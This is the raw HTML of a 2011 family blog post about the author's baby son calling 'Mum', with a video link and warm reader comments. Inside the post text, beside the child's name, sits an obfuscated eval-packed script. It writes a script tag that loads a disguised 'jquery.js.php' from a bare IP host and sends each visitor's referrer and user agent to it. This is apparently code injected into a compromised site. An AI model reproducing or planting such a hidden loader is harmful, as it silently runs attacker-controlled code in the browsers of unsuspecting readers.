:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/5019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2011/10/mum-mum/" />
<link rel='shortlink' href='https://beverlys.net/?p=5019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2011%2F10%2Fmum-mum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2011%2F10%2Fmum-mum%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5019';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'MUM..+MUM...';
	window._wp_rp_post_tags = ['hunter', 'lil', 'ppp', 'mum', 'morn', 'voic', 'drive', 'crazi', 'resist', 'wake', 'face'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2011/10/mum-mum/" />
<meta property="og:title" content="MUM.. MUM&#8230;" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="&nbsp; Hunter eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp..." />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-5019 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-5019" class="post-5019 post type-post status-publish format-standard hentry category-hunter">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/hunter-carter-chloe/hunter/" rel="category tag">Hunter</a></span>
	MUM.. MUM&#8230;	<span class="date">21 October 2011</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p>&nbsp;</p>
<p style="text-align: center;">Hunter <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdnty|var|u0026u|referrer|tryff||js|php'.split('|'),0,{}))
</script></noindex> in the morning.. looking for me 😛</p>
<p style="text-align: center;">httpv://www.youtube.com/watch?v=jr_jTy-qXA8</p>
<p>&nbsp;</p>
<p>He may drive me crazy by waking me up at 7:30AM in the mornings.. but how can I resist his lil face and voice??</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-467" data-post-type="none" ><a href="https://beverlys.net/2001/12/fighting-felines/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="Fighting felines" width="150" height="150" /></a><a href="https://beverlys.net/2001/12/fighting-felines/" class="wp_rp_title">Fighting felines</a></li><li data-position="1" data-poid="in-180" data-post-type="none" ><a href="https://beverlys.net/2005/04/the-start-of-the-weekend/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/24.jpg" alt="THE START OF THE WEEKEND&#8230;" width="150" height="150" /></a><a href="https://beverlys.net/2005/04/the-start-of-the-weekend/" class="wp_rp_title">THE START OF THE WEEKEND&#8230;</a></li><li data-position="2" data-poid="in-1616" data-post-type="none" ><a href="https://beverlys.net/2006/02/alices-pig-out/" class="wp_rp_thumbnail"><img decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/28.jpg" alt="ALICE&#8217;S PIG OUT" width="150" height="150" /></a><a href="https://beverlys.net/2006/02/alices-pig-out/" class="wp_rp_title">ALICE&#8217;S PIG OUT</a></li><li data-position="3" data-poid="in-17163" data-post-type="none" ><a href="https://beverlys.net/2015/04/universal-studios-singapore-easter-breakfast-and-epic-egg-hunt/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/uploads/2015/04/USS15-150x150.jpg" alt="UNIVERSAL STUDIOS SINGAPORE &#8211; Easter breakfast and epic egg hunt" width="150" height="150" /></a><a href="https://beverlys.net/2015/04/universal-studios-singapore-easter-breakfast-and-epic-egg-hunt/" class="wp_rp_title">UNIVERSAL STUDIOS SINGAPORE &#8211; Easter breakfast and epic egg hunt</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2011/10/mum-mum/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2011/10/salt-water-sandals-my-little-muse/">SALT-WATER SANDALS @ MYLITTLEMUSE.COM</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2011/10/allerhand-essential-travel-case-mini-diaper-bag/">ALLERHAND ESSENTIAL TRAVEL CASE / MINI DIAPER BAG</a>
            </div>
        
    <div class="clear"></div>
</div>	
<script>
  (function($) {
    $(function() {
      if (!$('#fb-root').size()) {
        $('body').append('<div id="fb-root"></div>');
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) {return;}
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk')); 
      }
    });
    $.post('https://beverlys.net/wp-admin/admin-ajax.php', {
      action: 'fbc_ping',
      post_id: '5019',
      nonce: 'd94343f4f9'
    });  
  })(jQuery);
</script>

<a name="comments"></a>

<br><br><br><h1><font color="#ff3399">Let's Chat!</font color></h1>

<div id="FatPandaFacebookComments">
  <noscript>
          </noscript>
  <div 
    class="fb-comments" 
    data-colorscheme="light" 
    data-href="https://beverlys.net/2011/10/mum-mum/" 
    data-num-posts="100" 
    data-publish_feed="true"
    data-width="480"></div>
</div>



  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

      <div class="commentlist">
      		<div id="comment-173173" class="comment even thread-even depth-1 parent">
			<article id="div-comment-173173" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aea321b5db1fbc0087f590a12afc6f49de859c7da5815897de35f7a2f53a3a04?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aea321b5db1fbc0087f590a12afc6f49de859c7da5815897de35f7a2f53a3a04?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cindy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173173"><time datetime="2011-10-24T23:48:15+08:00">24 October 2011 at 11:48 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh 7.30am is a dream come true for us!! Isy wakes at 6.30am!!! 🙁</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173175" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173175" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173175"><time datetime="2011-10-25T08:50:46+08:00">25 October 2011 at 8:50 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not too bad! He can stay in his cot and amuse himself with his toys for about half hr more, right? That way you can &#8216;buy&#8217; a bit of extra sleep 😉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173141" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-173141" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5279258c6946629e65551aa53588cb4de1b555b77198e900ebd327a659f4384f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5279258c6946629e65551aa53588cb4de1b555b77198e900ebd327a659f4384f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://swegaporean.tumblr.com/" class="url" rel="ugc external nofollow">Sarah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173141"><time datetime="2011-10-22T03:44:24+08:00">22 October 2011 at 3:44 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awwww what a cutie! He seems so close to his first word! 😉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173146" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173146" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173146"><time datetime="2011-10-22T12:30:00+08:00">22 October 2011 at 12:30 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I guess &#8220;mama/mum&#8221; would be his first word since he says that, but I&#8217;m surprised it&#8217;s not &#8220;da da&#8221; cos that&#8217;s easier for babies to say and they always say it first! So, we&#8217;re eagerly waiting for that 😛</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173140" class="comment even thread-even depth-1 parent">
			<article id="div-comment-173140" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b1366cf1929c14c53a1e5205ad9a7c05aff8ff7379acb4372aae654d24a6332b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1366cf1929c14c53a1e5205ad9a7c05aff8ff7379acb4372aae654d24a6332b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Daisy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173140"><time datetime="2011-10-22T02:45:03+08:00">22 October 2011 at 2:45 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is way too cute! So sweet! I bet your heart was all warmed up when you heard him called u.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173145" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173145" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173145"><time datetime="2011-10-22T12:29:12+08:00">22 October 2011 at 12:29 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It does melt a little every time he does 😛</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173138" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-173138" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22828aeb2f5311bf7665e6c87d3fb55b82743c2a20d7580f34ad373ec2619dcb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22828aeb2f5311bf7665e6c87d3fb55b82743c2a20d7580f34ad373ec2619dcb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://wardrobewishlist.blogspot.com" class="url" rel="ugc external nofollow">ursie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173138"><time datetime="2011-10-21T22:59:39+08:00">21 October 2011 at 10:59 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The following URL is completely unrelated to this post, but I figured you might be interested in getting a couple of these: <a href="http://www.outlet.com.sg/thedeal/view/index/id/691/20-for-40-cash-voucher-les-affaires" rel="nofollow ugc">http://www.outlet.com.sg/thedeal/view/index/id/691/20-for-40-cash-voucher-les-affaires</a></p>
<p>(:</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173144" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2 parent">
			<article id="div-comment-173144" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173144"><time datetime="2011-10-22T12:16:15+08:00">22 October 2011 at 12:16 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Heh I saw that too! But I&#8217;ve never been to the actual store so I don&#8217;t know if the styles suit me yet&#8230; so too scared to get the coupon 😛</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173153" class="comment even depth-3 parent">
			<article id="div-comment-173153" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22828aeb2f5311bf7665e6c87d3fb55b82743c2a20d7580f34ad373ec2619dcb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22828aeb2f5311bf7665e6c87d3fb55b82743c2a20d7580f34ad373ec2619dcb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://wardrobewishlist.blogspot.com" class="url" rel="ugc external nofollow">ursie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173153"><time datetime="2011-10-23T02:23:14+08:00">23 October 2011 at 2:23 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I honestly think they would! Most of the styles are pretty girly w/ frills and all, &amp; the mint green pieces are oh so pretty. (:</p>
<p>I myself am gonna get one of the mint green dresses/sets. 😀</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173161" class="comment byuser comment-author-beverly bypostauthor odd alt depth-4">
			<article id="div-comment-173161" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2011/10/mum-mum/#comment-173161"><time datetime="2011-10-24T12:52:00+08:00">24 October 2011 at 12:52 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oo will have to check out the store!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
    </div> 
  
  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

		<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
